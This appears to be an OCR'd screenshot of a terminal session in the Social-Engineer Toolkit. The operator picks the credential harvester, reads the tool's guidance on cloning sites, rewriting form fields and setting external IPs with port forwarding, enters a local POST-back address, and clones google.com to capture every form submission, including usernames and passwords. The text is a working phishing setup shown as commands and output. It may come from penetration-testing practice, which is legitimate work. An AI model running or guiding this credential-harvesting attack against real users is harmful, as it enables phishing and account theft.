 RX packets 5 bytes 1156 (1.1 KiB)
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.173.60]:192.168.173
.60
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.google.com/
[*] Cloning the website: https://www.google.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardles
s, this captures all POSTs on a website.